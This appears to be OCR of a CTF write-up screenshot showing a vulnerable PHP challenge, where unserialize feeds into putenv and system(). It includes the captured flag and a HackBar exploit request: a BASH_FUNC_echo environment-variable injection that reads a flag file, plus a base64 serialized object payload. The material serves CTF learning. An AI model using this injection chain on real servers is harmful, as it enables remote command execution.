 if(preg_match('/.*(worries).*$/',$this->newyear)) {
echo 'Don\'t be worry';
} else {
echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year SICTF{906cf196-e9a9-48d8-8804-6ccc51ff56fb}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://yuanshen.life:39771/?get[BASH_FUNC_echo%25%25]=()%20{%20cat%20/ffffllllllaaaaaaaaaaaaaaaaaaaggggg;%20}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6
MDp7fXM6NzoibmV3eWVhciI7czo3OiJXb3JyaWVzIjt9fXM6MzoieW91IjtOO30=
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value
先知社区